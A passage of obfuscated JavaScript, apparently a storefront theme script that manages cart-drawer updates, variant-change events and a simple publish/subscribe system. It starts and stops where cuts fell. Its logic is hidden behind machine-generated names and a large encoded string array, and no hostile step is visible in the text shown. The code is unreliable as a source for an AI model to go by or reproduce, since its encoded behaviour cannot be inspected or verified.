Date,_0x2e2edf={};_0x2e2edf[_0x519bf4(2394,3276,1879,2683)]=_0x2cc95f(939,466,1157,2159)+"e",_0x2e2edf[_0x519bf4(2433,2935,4029,2014)+_0x519bf4(523,1480,1916,925)]=_0x519bf4(2017,2655,3925,3811)+_0x519bf4(1482,2779,2138,3022),_0x2e2edf[_0x2cc95f(2465,3041,3163,3486)+_0x2cc95f(1978,349,1226,2219)]="variant-ch"+_0x519bf4(1083,2348,1434,3247);const PUB_SUB_EVENTS=_0x2e2edf,POST_LINK_INT=_0x519bf4(2746,1334,1375,183);let subscribers={};function subscribe(_0x247beb,_0x232714){const _0x13ec83={};_0x13ec83[_0x2c8578(450,1463,952,955)]=_0x2c8578(372,260,380,713)+_0x5b31bb(1967,1146,1476,1950);function _0x2c8578(_0x5daac2,_0x139b26,_0x3c448a,_0x8a3fa6){return _0x2cc95f(_0x5daac2-453,_0x139b26,_0x5daac2- -797,_0x8a3fa6-440)}_0x13ec83[_0x2c8578(219,1204,1040,-452)]=_0x5b31bb(3135,1753,2390,3037)+_0x2c8578(2458,1249,1889,2899)+"d",_0x13ec83[_0x2c8578(-157,293,-681,920)]=_0x2c8578(-165,-53,-1002,1060)+"n",_0x13ec83[_0x5b31bb(2612,2403,510,1372)]=function(_0x469e49,_0x1f0cef){return _0x469e49!==_0x1f0cef},_0x13ec83[_0x5b31bb(1243,-225,173,1008)]=function(_0x4438c9,_0x1b3cf9){return _0x4438c9===_0x1b3cf9},_0x13ec83[_0x2c8578(-148,963,274,63)]=_0x2c8578(623,-70,1390,406),_0x13ec83[_0x2c8578(1781,3172,1854,890)]=_0x2c8578(476,709,1111,-26);const _0x324728=_0x13ec83;if(_0x324728[_0x2c8578(173,904,-1237,-778)](subscribers[_0x247beb],void 0))if(_0x324728[_0x5b31bb(1290,3690,2249,2616)]!==_0x324728[_0x5b31bb(3380,1451,3731,2616)]){(_0x14d3be[_0x2c8578(632,1985,36,8)+_0x2c8578(-177,33,1090,-674)](_0x324728[_0x5b31bb(1964,54,1883,1285)])||_0x4eb53c[_0x5b31bb(1153,2311,903,1467)+_0x2c8578(-177,834,213,-204)](_0x5b31bb(2257,3357,3639,2908)+_0x5b31bb(2379,3934,3332,2568))).classList[_0x2c8578(1989,3218,2848,847)](_0x324728[_0x2c8578(219,179,-324,491)]);const _0x4d6afe=this[_0x2c8578(1510,1030,2749,1868)+_0x2c8578(543,-336,-96,-113)](_0x2c8578(240,-687,-860,1375)+_0x4912c6+(_0x2c8578(198,-693,1510,752)+_0x5b31bb(926,792,846,1354))),_0x26af58=this[_0x2c8578(1510,2208,2084,2192)+_0x5b31bb(1559,1976,2521,1378)]("#CartDrawe"+_0x2c8578(482,-636,-734,-569)+_0x4d2685+(_0x2c8578(198,-539,1108,-693)+_0x5b31bb(1162,1757,2183,1354)));[..._0x4d6afe,..._0x26af58].forEach(_0x4b5b72=>_0x4b5b72.classList[_0x5b31bb(423,857,2298,1597)](_0x5b31bb(154,233,1014,1396))),_0x426341[_0x5b31bb(1034,1054,887,1121)+_0x2c8578(2462,2779,1908,1862)][_0x2c8578(1804,554,827,978)](),this[_0x5b31bb(2226,3640,1444,2550)+_0x5b31bb(3795,1460,2826,2723)+"t"][_0x5b31bb(755,2527,830,1973)+"te"](_0x324728.FNVme,!1)}else subscribers[_0x247beb]=[];subscribers[_0x247beb]=[...subscribers[_0x247beb],_0x232714];function _0x5b31bb(_0x1d272a,_0x4a6466,_0x505c32,_0x4148c4){return _0x519bf4(_0x4a6466,_0x4148c4- -361,_0x505c32-5,_0x4148c4-170)}return function(){function _0x558f6d(_0x131dc7,_0xf9a07f,_0x388dad,_0x44dfd7){return _0x2c8578(_0x44dfd7-694,_0x388dad,_0x388dad-471,_0x44dfd7-226)}const _0x1d52d5={ZVDfU:function(_0x31a253,_0x4bd14d){function _0x35d2f0(_0x51df6a,_0x30f53b,_0x4ed8d3,_0x2aec53){return _0x462e(_0x51df6a-818,_0x30f53b)}return _0x324728[_0x35d2f0(2034,678,740,1182)](_0x31a253,_0x4bd14d)}};function _0x108290(_0x38ceef,_0x618ad9,_0x5f540a,_0xe0f01a){return _0x2c8578(_0x5f540a-768,_0xe0f01a,_0x5f540a-183,_0xe0f01a-447)}if(_0x324728[_0x108290(1007,490,941,1420)](_0x324728[_0x558f6d(368,308,976,546)],"MhGSp")){const _0x3fc609=_0x501ab4[_0x558f6d(-323,313,1094,1080)+"te"](_0x477815);_0x1d52d5.ZVDfU(_0x3fc609,null)&&_0x2e8260.setAttribute(_0x1407dc,_0x3fc609)}else subscribers[_0x247beb]=subscribers[_0x247beb][_0x558f6d(1844,1732,931,1702)](_0x4eede0=>{function _0x5751ca(_0x257d1e,_0x4eb9ed,_0x5a4a9e,_0x15b0b4){return _0x558f6d(_0x257d1e-410,_0x4eb9ed-490,_0x4eb9ed,_0x15b0b4- -84)}return _0x324728[_0x5751ca(965,2535,2327,1147)](_0x4eede0,_0x232714)})}}function publish(_0x3511b6,_0x1661b7){subscribers[_0x3511b6]&&subscribers[_0x3511b6].forEach(_0x22e2c2=>{_0x22e2c2(_0x1661b7)})}function _0x16b0(){const _0x560116=["s2Psu1K","wuzLy3q","EujYzwfRC1bPyW","AfvAA0u","lNf1yw50Axr5xW","vvjSq0y","AgLvvxK","ndDcC0vWqvi","zgf0ys1ZCMm","qvn4uK4","y3brDMi","w2rHDgeTChjLza","m3WYFdf8nhWW","zxbMsfq","iL0GysWGyNv0Da","zxjjza","ls1WCM9KDwn0lq","tKzUCgO","ALfMz3K","vhb5rum","Bf9Fy29UDgvUDa","Af9JB21Tyv9Zzq","uxHezwK","lsDD","q0zKC04","C2vSBgLUz1bSyq","AvzWDM8","vxbOAMK","uhjVzhvJDeLUzG","Bw9KzwXwAwv3zq","qKPuC0e","sg9UD2i","wvbAEvy","mtj8mJb8mNWXmW","CMvHA3mT","BvjzquS","r1nzwMG","DLLmA2e","B25lzxL1Ca","vhrJAeW","yM9myMu","wvDbAuW","BwLUDxrLC1nWyq","CxvHBNrPDhLtzq","shjXsfy","r0vStxi","w3bYAwnLx2vHyW","DvLzsLG","D2vbD2G","BKHyDee","D2LKDgG","y2fYDc1KCMf3zq","ntG1odK0BMjZu3vv","CKPLD3O","uuLyu08","B25syw5Nzq","s3fhtvi","vdaWoJaWoJaWwG","ELHvq1m","DxbKyxrLswq","DKnOuNG","uLf1BKe","BwL0qNv0Dg9Ulq","zgf0zvvUC3vICW","kcGOlISPkYKRkq","vvb1ChG","ywrKtgLZDgvUzq","zgf0zuzVCM1HDa","lMnHCNqTAxrLBq","BM90zq","y2fYzc12yxjPyq","sgPJA2G","C2LSyM8","tLzWug0","Chjwq2K","ELrwzum","C3rYAw5N","ChjVzhvJDeLUzG","yw50u3rHDhvZzq","t1rmug8","DguGDMLKzw8","y2fYDf9FAxrLBq","C2nYB2XSzwrqyq","Eg1zAM0","AvjdAeW","vMHlA1G","qxnbEMK","yxrL","CMDev1C","rgnmC1u","EfLSsKS","B3vW","zwXPBMu","CMvUzgvYu2vHCG","qMv1Bxa","lNbYB2r1y3qTzG","rgzeEuC","Aw5Uzxjive1m","rhjNBNC","ywXSuhjLzgLJDa","DgvZ","uMTmDKu","D2XQExa","z2fKtha","z2v0u2vHCMnOuG","C2vHCMnO","y0XKuKW","AfvyqKe","lNnLBgvJDf9FCW","whv0sNq","Aw5UzxjizwLNAa","zgLZCgf0y2HfDG","CM0T","DMLZAwjSzq","C2nYB2XSrgvZDa","C0rrBMe","sefwsMC","BgvMDa","DgPyD2q","ALntCMu","ywXFx3rPBwvYxW","zhDXvfu","A2vY","ze9mqKm","uejbt1e","q25UreS","ywXZx19TzwrPyq","l2nOzwnRB3v0pW","DhjHBNnMB3jT","CMfQCeS","t2Hwtge","z2uGAw1N","v0vAtNO","r3bJB1a","u3buBfi","BK9VuNC","zgLlEMG","AxrLBv9JB3vUDa","rgLZCgXHEwvKuW","vfjQwM8","zgvMAw5L","yw1VDw50x25VxW","mxWYFdr8m3WW","svfsvui","jY0NxsKSifTKCG","y0LctgG","DK1Qr3q","zu5zsum","DezVCM0","Cxf2C0y","sfjLBei","Bw9UDgHmywjLBa","mtK3ndztveT2sfG","AwLkqMy","DfLMExK","Buzxs1O","zMv0y2HrDwfUDa","uwjvEK4","Axnszxf1AxjLza","rhrYve4","wKDVz1K","tePYr0i","rLLPAfa","AMf2yxnJCMLWDa","B25pyNnLCNzLCG","DKfIqMO","yxj0swnVBKfJyW","AgvHzgvYCW","y09rqvO","CMvTB3zLqxr0CG","zxjYB3jZ","y2nLChq","y3rVCIGICMv0Dq","s05KtLm","mNWWFdr8m3W1Fa","s1Pwvxq","rw50zxi","AxnuzxH0","C2HPvNm","y2HLy2TLza","z1zirNO","EKT1Efq","y2fYDf9JAgfUzW","Be9dwwS","D0njvKm","z2LPuKW","yxjLytPLBMfIBa","C3vTBwfYEsWGyq","Dw52sgi","BKLUChv0","BhboEei","Egjfr04","lM1HAw4TyxrJlq","EuPZB08","q0jRC2S","vunWEKS","lMzLyxr1CMvKlq","txzJt2q","x3j1BgvZ","BgfUz3vHz2u","t1busu9o","y2fUCgXHExrOCG","qw5Lu0O","zu9MzMvYlq","y2fYDeL0zw1Z","DvP5rKS","x21PBNv0zxm","u1PQqMq","qufjC2u","D3nprgG","y291BNrYEuvS","yNDfu0u","y2HHBMDL","lwHPzgrLBG","qxr3Bfa","AvLwzwW","ELnhD2i","tePLDhq","s1bjCNu","qwDHwLm","qxjYB3DvCa","r3Dfuuy","AgvHzgvYlwrYyq","y2HgB3juzxjT","sxLQCMe","CwXZAuu","Bxniu24","BLzXrui","A2v5","zwfKzxi","BhnFx21LzgLHlq","D09ltMK","zMv0y2HbDMfPBa","BwfPBKf0y0j1Da","rgnSBgu","A0z6CeG","EeLkrNC","y2XLyxjdyxj0","lwj1yMjSzq","A0nKDxu","w25HBwu9iNnLBa","CMvHA3m","uwzIC0u","AunbwgG","C2vJB25KC1nWyq","DMfYAwfUDenOyq","yxj0lwXPBMuTAq","C2vSzwn0vgLTzq","Aw9Ux2LKpw1HAq","AgLKzuvSzw1LBG","DgfPBMvYCW","u3fRBw8","t0z5Cfq","i3n0AwnREs1HDa","z2LMDhm","q2jevKW","y2HLy2TVDxqTyG","y2fYDf9JBgvHCG","nhWXFdz8mhWYFa","yvHzwMK","whvJC0u","r2D4uxi","u2vHCMnOuMvZDq","xvTWCM9Wzxj0Aq","DxPuqLC","AgXTqK0","y2XPzw50wa","DxbKyxrLuhjPyW","CM9Szq","zLjyAei","Aw9Ulxr3BY1JBW","CgfYzs1WCMLJzq","qMrIC0m","u2HVCgLMEq","CM91Cf9FC2vJDa","B250ywLUzxjZ","w25HBwu9y2fYDa","DfLQyKm","qwnJzxb0","C1H1q0e","AMTtu1K","AfPMuvC","BgXcDg4","z2v0vgLTzq","lMnHCNqTzgLZyW","zxjmBvm","C2T2DLi","BgvJDhm","zgLZCgXHEwvKuW","q1LQquy","BLbUsM8","zuzSyMK","zun6DLu","B3b0Aw9U","CenKrNu","ENH5tfy","vNnSyNK","thHytxu","swjfBuK","rg55D3q","Cwnuv0i","D050Au4","CMzgsxG","thviwMe","u1j3r0O","zgqTyNrU","C2v0tgL2zvjLzW","yLHHBLa","x2vYCM9Y","BNqTC2vSzwn0CW","Exzuy1y","y2fYDa","y29Kzq","A2vKxq","AhruDLe","vwP4C28","y0Pkv1i","DezNseG","shzouMq","DhrVBG","yLrhz3C","y2fYDf91CMW","A2Lzsvy","zw5HyMXLtg9Hza","wwT0u0m","EgfOEwC","B3jTls0","twDUEM0","B3jTx192yxjPyq","tKvxELm","zgf0ys1KzwzHDq","vuTpzKq","yxLFzgf0zq","mty1mduXzKHjs3LO","Aw5WDxrBBMfTzq","BwfYEq","su5VDva","CY0TzgLZywjSzq","z2v0rgf0zq","D2P1D1y","BgLnveS","zw50","BM1Mrui","yxbWzw5Kq2HPBa","zfHKzNy","BM9duMG","v1bkAK8","i3nPBxbSzs1IDq","A2nzDwu","zgvMzxjYzwrnzq","DgHLBG","EejADwy","lcbPzNjHBwu","zgrFBw1FBNvTzq","z2v0qM91BMrPBG","C2v0uxvHBNrPDa","yvLJwgu","ChngzLC","yxv0B3bSyxK","rhbSwNm","qNDpzxi","vgfVDwS","uM9NuKW","yu9jEKu","CLvj","y3rPDMuTB3b0Aq","Dvn3wu4","lwzVCM0TAw5ZDa","i2nHCNqTAwnVBG","BwfNzxm","y2XLyxjpChrPBW","rw1Yrhm","v09jBNe","r1LUu0e","AgfUzgXLq2HLyW","Dw5KzwzPBMvK","AxmTzw1WDhK","twrvEhq","B2XSzxi","DMTJCey","sxjwDhG","BgvZq29UDgfPBG","lxnLyxjJAa","BeLVr1y","i1bYB2r1y3rnBW","uxHLzfm","uerfC1K","zgLZCgXHEvbYBW","zt0IAgLKzgvUiG","AwrKzw4","t2nuwvm","uuztvg0","y3vYCMvUDfzHCG","r2ztyKe","z2v0u2vJDgLVBG","Aw5UzxjuzxH0","vgTktuu","A0j1Bvq","DuriD1a","s1rNA2O","z1rwB1q","Bw9UDgHZ","BNrZ","qLLbv1e","r0jjuLu","CvvkwK4","x2XHyMvS","y3zzy0K","De95sKC","Dg9mB3DLCKnHCW","AgfUzgXLvg9NzW","ywrKAxrPB25HBa","sMvVwKW","u0HYte0","vxn2zeq","suL6A3K","uurItxq","rLzvCuu","tK9Yvvy","t1HXs0K","zgvY","A2PmCwC","AvjAwfK","shPcD0G","yxrHlxrVz2DSzq","sw5Uzxjive1m","DhHYExC","suLhD0u","rhzzte4","zMLmuvq","Bwv0Ag9K","mZe2nJi2mNflqxbrtG","tvL1yue","vw5ZDwjZy3jPyG","ywfnuNC","u0rms3q","Dg5fCNjVCG","C0HmrgG","DNburM8","q29ntMS","AMrUB2q","AgfUzgXLu2vSzq","tvHLBLa","rLLPDwG","u2jrr0m","CgX1CW","AMDlDvy","C2vHCMnOvgvYBq","A09dqwu","zM9YBvzHCMLHBG","psjZzwfYy2GIxq","uwHrAKW","nNWYFdv8nhWWFa","DxjS","lNnOyxjLlxvYBa","CLLbuKC","zM5cBwq","EhHxwha","AfzTtKi","BgvUz3rO","yw5PBwf0Aw9UCW","zwrdywXSyMfJAW","lMzVB3rLCG","zeL1sNq","vhLNs0C","DMLKzw9Fx3nVDq","tfDIDKC","yY1MB290zxiTCW","suLgu20","iJ48Aw5WDxqGDa","zfjuvMW","C2vJDgLVBKLK","D2vYlxzHBhvL","Dgzqu1u","ic5WCM9KDwn0lq","EfzXEhi","EujVDw5KCMLLCW","vgTTtLa","zxnZAwjPBgL0Eq","Cg1nrxa","quj0u0O","q0rdDuu","zvnlDKO","C2nYB2XSqNrU","vgDnwLq","ENvJqw0","y2vPBa","AhfMsgu","u1Dgzhe","zfb6B04","DxbKyxrLugLJAW","B25LtM9UvxbLBa","A1fpC2S","v1L0Ahy","whLSvNi","Aw5JBhvKzxm","luXPDMvszwDPBW","C2vSzwn0zwrwyq","tKXwrfu","CM9Y","AvD0ALG","uK5lChu","sw1XseO","y2nHCvi","luXPBMvjDgvTuW","EKzWv3G","rKHIv3m","DLrTt3a","lwPZ","qxrJqNv0Dg9UCW","teHpse4","yxjPys1Hy3rPDG","zKH2ufm","C2vJDgLVBLr3BW","tgnjv2S","CezpExK","v2juCu4","svr0vem","wxL3z1u","Dg91y2HTB3zL","zs1IDxr0B24","BgLUA1TYzwW9jW","y29TBwfUzciSiG","tvb5ufe","Aw5WDxrFmG","wgfQsLi","C2Lgr1u","Bwf0u3jJ","v3rdD00","lcaJChjVzhvJDa","rKHvrha","v1PxEKS","AxntzwnVBMrHCG","wgXowM4","AKHLt24","sgnjswK","txnJAgu","AgfZrhjHD2vY","l2rPC2nVDw50lW","tNHZuxa","uwTLBvy","yKrKr04","ChjVDMLUy2vfBa","sNHfufa","BhvL","DgXQu20","BevxA0i","Dw5ZAgLMDa","DeXeDLi","DeLzvfi","ChjPy2u","uur2qvy","t1fpuwC","zMvHDhvYzwrFBq","y2PLreO","z2HUy3u","AgvHzgvY","yu9xEhG","DKjXwNC","qNLjza","DxrytLe","AvrmC24","BMn0Aw9UkcKG","BwLU","zuXUDKS","B25Z","rfLyEM4","yMXLzcWGDgv4Da","CLLwAvK","DwjTAxrcDxr0BW","CMnOxq","yxjPys1OAwrKzq","y3vrA1a","y29UCW","CgXHEq","z1Dyy3G","yMjKy2C","ChjVDMLUy2vdBW","mNW2Fdq","rK5wBwu","y0HWreS","C2vLA1zPzgvV","CLLPCe4","wLzXwfy","y3rPB24","qw5rCLK","y3vZDg9TrMLLBa","uMrpsMu","DNv3DxO","zgvS","zt1OAwrKzw5Dkq","shfsD0O","zvHctxi","AvflrfG","s2fyEK0","BwnhzxO","CMLJzv0","EwnnCwy","yxr0ywnOrxzLBG","zgvK","rgLAtey","wLbqD1y","u1H2B2m","BuDwCey","DwLWCNq","lNbYzwrPy3rPDG","BwLJlwrHDgu9iG","i3bYB2r1y3qTzG","zc1xAxrO","uMX6zfe","AKvlz2G","Bg9N","s1rfr20","twXZwM0","DxzeBg0","zgf0ys1TAw4","yM95qxG","tu5YBMq","yxrJrxjYB3jnCW","BgLJywjSzq","u2jKyuC","ue9iD0q","EMTUwgy","Dg9U","zMLUzeLUzgv4","EKfPB3C","CgfYC2vgCM9TuW","Ee9UvxG","wLnJBve","zt0ICMvZzxqIxq","x3j1BgvZlwnHCG","z2vxCMfWCgvY","B2rHBa","B2zMzxjjDgvTCW","weHrv08","ChjVzhvJDfvYBa","rNnUALm","w3r5Cgu9iMfWCa","lwrPC2nVDw50xW","mNW1Fdb8mxWZFa","DMfYAwfUDc1Zzq","qKTLB0q","w2HYzwzDlcbIDq","zgv4","EfvoB1q","CMvTB3zLrxjYBW","DMLKzw9Fx3rPBq","C3P1rxu","qLzkEfi","ExbLpsjOAwrKzq","Bxv0zwq","BNjMDMq","Dg9Nz2XLqwrKqG","DKDlCu8","Dg9gAxHLza","ue9tva","CMfUzg9T","zg93","ugrfy1y","m3WXFdj8nhWW","wgvzsLK","uKfQu00","nZG4nZC0uvfNAwnH","EYjTzxrOB2qIoG","zgLZy291BNqT","EwLJCvO","lxbYAwnLlq","C2HVCgLMEq","Aw9U","C0HOB2e","Aw8Ixq","tvvgDue","i0nHCNreCMf3zq","lNbYB21WlxbVCa","EfLeDfy","qxDAvM8","AgfZuxvHBNrPDa","ywXSBwvUDc0","B2PXveS","Aw50zxjUywWTDG","AxnjBNrLCNnLyW","lw1LC3nHz2u","vuHVu1a","uKTJz0q","BgLUzq","z0zADMG","ruHZDxG","q29UDgvUDc1uEq","C3rYAw5NAwz5","yxjPys1KAxnHyG","zhDuu0y","CY1ZCgLUBMvY","zfnRvuO","DKXbDwO","EgTevhu","v3POBg0","twHszhi","tfPIu3a","A2v5Dxa","ywLSywjPBgL0Eq","Bg9Zzq","Dhj1zsjD","q1jXAgC","Bejst0G","DhjHBNnPDgLVBG","uM5WEMS","DgrQEvO","ChjVzhvJDeLK","D2vY","ic5ZzwXLy3rFxW","lNnLy3rPB24TzW","v2zmDNm","AgfUzgXLq2HHBG","veT4ze0","sg9tqLe","zKfQBeK","svjgzha","rLzUDNq","C2vHCMnOlwzVCG","rNvbwhe","v1fnwwC","y3zzzwK","CM9Tq2fYDa","C3rLBNq","Cg9ZDa","AgLZDg9YEq","sgXIEgO","B1rOs20","q291BNrYEvbYBW","AwrLBY0TCgXHEq","CMLJ","zhLUyw1PyY1Kyq","DxbwyLi","t1zmqKG","BwL2BNK","yNv0Dg9Uls1Oyq","BMfSqwnJzxnZqq","Dg91y2HLCW","Aw5WDxrFmq","DMfSDwu","zgf0ys0","Ag5HtNi","AeL5qNa","Aw50zxjUyxrPBW","AhnlENK","t0PIALu","vejcAMy","zs1ZzwfYy2GTCG","CgvYy2vUDgfNzq","DNHxq1C","y29TCgfYzvbYAq","s1vqC0C","Dg9Nz2XLuMvZzq","y2fYDc1UB3rL","yxLZ","y2XVC2u","qw1LCMLJyq","re1etMu","EMXswve","yLPmzwe","tNDPrNq","z0rPyKG","B1n3Dw4","wwD2sMm","C29UiL0","yw50Axr5","Aw5Uzxi","mxW0FdC","D3LZEKm","CxvHBNrPDhLqAq","qxrMre4","CgfYyw1LDgvYCW","BfDQse8","yNP5yxi","Eg5QD1m","zLvLD3y","i3bYzwrPy3rPDG","y3qTzM9YBq","zMLUza","zgv0ywLSC1TVCa","y3jLyxrLsw5WDq","zwDPB24Ty291BG","zefJv20","Cg5vEwW","y2TLCG","AxnnywLU","Bw91C2vTB3zL","rgf0yq","tgfIzwW","Bwv0yvzHBhvL","Ae90BKG","BM5LCI1LBxb0Eq","sMrKu3u","zgLZy29UBMvJDa","EgvmCNi","v3DjqKC","DMfYAwfUDeLUCa","zgjAqxe","ALnuEfO","AgfUz2u","lM1HAw4TyxrJxW","y2f0y2G","wKnqB1m","B3v0","yw1VDw50","rgLZCgXHEwvKsq","z2TyywS","B3b1Cc1TB2rHBa","DxbKyxrLtgL2zq","Aw5N","zMfSC2u","zxiT","u3bQqvK","EfzcqvG","y2fYDc1LCNjVCG","y0zyEvO","CKPfBNK","yxjPys1LEhbHBG","lMPZlwnVBNrLBG","y3jPyMvY","yw5TDxK","Dwu9iG","AMrNwum","DvjgtLK","zMXVyxrPBMDcDa","uvnuD0q","tNvrr3y","lNvWC2vSBc10BW","tKLuuwq","l2nHCNqVDxbKyq","uMrds2i","zMLYC3rdAgLSza","CNLkyMe","ChvvyLy","lwrPC2nVDw50lq","E30Uy29UC3rYDq","zhD3ru0","zxiTy29UDgfPBG","qunbD2i","Dg9Nz2XL","z2v0vxbKyxrLuG","wevLsNO","zwfVzfC","zhLODvG","CLvxyNG","CMvWBgfJzunOAq","B3rXtLG","BwfPBI1HDgmTCa","Bw91C2vKB3DU","AhrTBa","u25WAMK","DcjDlcbBDhLWzq","B21gAwvSzc0","suzWuuW","B25jBNb1DenOyq","DMfSDwu9iG","C3vIBwL0","y2XPy2S","uvffCLC","wuPHyvO","nhWYFdv8m3WWFa","wfzYDMi","C3rHCNreCMfN","sgvPz2H0","C3rLCfvW","C2v0sxrLBq","C2v0vw5HDMfPBa","BwDZ","C3r5Bgu","w2LKxJ0Irgv0yq","AKvNsfe","AMH6suK","n3W1Fdm","r0rJAfG","Eg1Sx2v2ywW","CNrxuKW","re1vrKi","svHhzei","AgfUzgXL","vKLss1K","C2D2vMS","AxjIuNm","AgvHza","ywDL","sw50zxjZzwn0Aq","zwXLBwvUDhnuBW","EfDHy3e","zhjHz2DPBMC","ywXZx192yxjPyq","rhruAKS","B25dyxj0vxbKyq","q1DNuwG","CMvZzxq","BLDlwxO","DvnLwvC","sfPtsvi","yxjLysWGAw5WDq","C3vJy2vZCW","AxrLBq","ywrKuMvTB3zLrG","qNHptgi","B2zMC2v0vg9W","Ce5Qsxy","zML4zwreAxnJBW","vgnPvhK","q2fYDa","CxvPy2STywrKlq","AKz5vNa","wKn6D3q","BezxzKO","w2rHDgeTBwvKAq","y19FC2nYB2XSlq","BgvVqKe","Bwu9j3bSDxmNxq","q2zPAMW","uKjNvLm","zgf0ys1MyxyTAW","Awn0AxzLlxnLyq","Dg9Nz2XLu291BG","BfjLBwfPBMLUzW","zgvSyxLtzwnVBG","zgvJAw1HBhnFDW","y2fYDff1yw50Aq","zM5nBMy","vfPcsuG","C2v0qwn0AxzLtq","DxbZzwXSCW","yNr4u2e","txflzM8","lMHLywrLCL9FAq","CKjgDKO","y2vZ","rNbQu0C","Aw1Hz2u","ic5SB2fKAw5Nlq","zKPsr20","yvHPD2K","B3jTx19PBNb1Da","C1vTvLK","AxvitLC","wLzhAKS","DvPAt0e","zM9YBuLKsw5WDq","AwfUDhm","ChjVzhvJDezVCG","CMvUzgvYq29UDa","DxbKyxrLuxvPyW","BwvKAweTz2fSBa","BKvbwLa","r2rcvKi","rMLcu0G","DxbKyxrLvg90yq","ChbVsLK","rM9PteG","AejUy1K","Avbouuq","lwzVCI10zxH0xq","v0jbzxG","y0L4uwy","AwrFmq","rwH3teS","DuvwELq","Bfb4yue","EKPVtK8","wKv6BMS","x3nLyxjJAf91CG","lxnLCgfYyxrLlq","CK9Nr24","zwfRC1bPy2TLCG","oMvUywjSzwqSia","zNfXteG","t3DxA2u","BwTVCwC","xsiGDMfSDwu9iG","A3DlsMu","u1DqAw0","i0nHCNrjDgvTlq","AgLKzq","y09dzxe","DuzqDNK","tejpqwu","BM9Uzq","vevAweO","DNruwK0","CM91DgvZ","AeXnAfq","DK1pCMS","txzSqxm","C2vSzwn0zwrjza","ruLfveq","ohWZFdD8nhW1Fa","t2Hsqw8","wNPRuwu","zM9VDgvYu3bHyW","AxzLu2vHCMnOsq","r0vxD1C","r2jzBLe","tujcrwK","ChjVzhvJDc1MBW","ueHlAxG","ChjPy2vZ","t3zpuK8","rg1rs3m","wezjqKi","AgfUzgXLrxjYBW","zM8TDxbZzwXS","A05vCge","B3jTx19XDwfUDa","tLbYALu","yvvYvKC","Bw9UDgHFzgf5","tMHWDeS","zenWBMS","z2v0rgf5","Axndyxj0vxbZzq","Eu5dvei","DNfiDxK","z2v0rNvSBfLLyq","D0zws3a","z2ntAu4","zgf0zq","s3DYrfm","ywn0AxzLrwXLBq","t3zLCeS","y29UDgvUDfDPBG","y19FBgfIzwW","zLbpqNm","CxvHBNrPDhLgBW","quzptwi","BMDLvw5ZDwjZyW","B0DZD0W","CMfpsha","BM9qBgf5qNrU","DhLWzq","DgnfuuC","CLvPyMG","y25xvfq","q0XzDwC","swHIDva","u0T6rfG","zNvUyYi6iG","u0zlsfi","vwvlq0S","rLHtrfO","z2H5AKG","tg51AeK","C2HPzNrlzxK","zLrZChi","zfn0EwXL","vw5rAvO","wM9cCMO","BezSC3m","zw5dB3u","DgnO","tgLUzs1PDgvTlq","yxjJAa","AwDMwfO","D2L0yKW","DMuTC2vHCMnO","EhDWCvG","zwn0Aw9U","lxbYB2r1y3qT","AeLPsLq","tM1Yy2C","uLj3uui","AxnpCgvU","zgLH","C2LTCgXLqNvUza","zhPsBxC","wNHNqwS","ELLkAhu","rhPKBNG","u2DxwLa","vLnKquS","zw1HAwW","A25PAw0","C01kugG","DMvYDgLJywW","ywn0Aw9U","swTSuwS","DxbKyxrLq2fYDa","sgfvq3O","CgfYzw50tM9Kzq","C2vJDgLVBG","nxWZ","Dgv4DenVBNrLBG","xvTZzwXSAw5NxW","y3rPB246Bg9Hza","Fdz8mhW0Fde2Fa","wvDptg8","C0Pqu0W","DNPZC2G","zxjYB3i","wxvWsge","CI11ChnLBgXBza","BgfIzwXZ","y2fYDc11CgrHDa","B1fOqLq","Cgf1C2vK","D1buruW","uwPpruO","wvHTtMW","lNnPz24TDxaTCa","wgXPB1q","ugLIruG","se1VseC","wwLAvve","ExrQtLy","BwfPBI1Jyxj0lq","rM9ot3e","uu5KCui","xvTXDwfUDgL0Eq","wLfbAeu","CIK6BM90kc50Aa","CM9VDe1HCMDPBG","Dwn0sw5MBW","Cg9WDxaTBw9Kyq","v1vYEgq","C3rVCerYywC","s1jOqu8","zgf0yxnLDa","rK1nBvu","z2v0qxr0CMLIDq","DgLhq0e","y29UC3rYDwn0BW","tfnrDvu","EhHyyLa","rgPvthK","zgf5C0zYzxf1zq","rMfOqwC","Dxr0B24","p3nLy3rPB25Zpq","ywvSuuC","rNjoDe0","yMH3A0W","z3vkyKS","lMr5BMfTAwmTCa","C3rLBMvY","DhLWzt0IAgLKza","B3vUDc1MB3jTxW","DgvTlxn0yxr1CW","CgX2qNa","y291BNrjzKfWCa","sePVEM8","Dg9tDhjPBMC","Bg9HzgLUzW","qwnjywW","s3fxqLq","yLHRzLO","Ahv3Aee","rNneqxO","u0fOwwm","ALjcr1m","wvHuzfC","Aw5Zzxj0rgf0zq","C2v0qwn0AxzLrq","zwrJq3K","uhHeugO","yuDHBgXLCNKT","Aw5NCW","re5jCwS","wLfxz2y","C2z5yvi","DMfYAwfUDerHDa","zxn1BhrZlwDYBW","BMDL","DvjZzM0","CKryvwm","qw5Ktei","x2j1DhrVBLTUyq","swrlzxm","B3vNAa","C3r5BgvZAgvLDa","AvDLEMu","DgTMChO","BhfjwuW","rxDRB28","y2fYDc1PDgvTCW","zgLZy291BNq9","C3bSAxq","A2nxsM8","s0fpCNa","x190ExbL","BI9QC29U","A2XTzxK","yM1PDej1DhrVBG","zLfiELu","vu9sAem","Cvj0reu","C212rg8","CgLSBhm","AgzoB28","CMrRrgS","y0znzwy","Au5jBfi","vLjQBMi","Bfn6y2G","B2jZzxj2zxi","z3rhALK","q3fpyMG","AuPRvM4","Cu1HuLa","suDZBg4","v2z0s3e","CMLJzs1QCW","vMDrzfe","BxHhCKG","ywXFx3rPBwvY","AvHjq2K","BMjUtKi","CMnrDxC","wuH4sxC","rfjWCwG","C3rVCMfNzuTLEq","uKTJA0y","Awj1Dgu","y2XHC3nmAxn0","r2v1DgO","CI1jDgvTlq","DMLKzw8","xJ0IChjVCgvYDa","tezLBgC","uhLyvw8","AMHpzLK","q3f3B00","ANvADe8","Cgf0Ag5HBwu","lNzHCMLHBNqTCa","wfrpDLO","y2XPzw50sgvPzW","ywLUlxbY","uwHMsLK","w25HBwu9iMfKza","ANf4qMW","B2XcBNG","DwuIxq","zgv0ywLSCW","yxvSDa","zvvYBa","tgLZDgvUzxjZ","Ag9krMK","DgL0Eq","C2vSBgLUz19WBa","ruvwwNq","Dw5SB2nRzwrjDa","zK5uC1e","vKL0BwO","zwXLy3q","y2HLy2TIB3HLCW","t1L5z3K","AvbmChG","Cg9eDwS","Dw9ttvu","rhnZqNG","AgLKzvnWAw5Uzq","B3zLCMXHEq","BenPC2W","B3jvAuW","wNHYvNK","D1PSswO","thLpr1i","BwjUBM8","B3b0Aw9UCW","zg9mA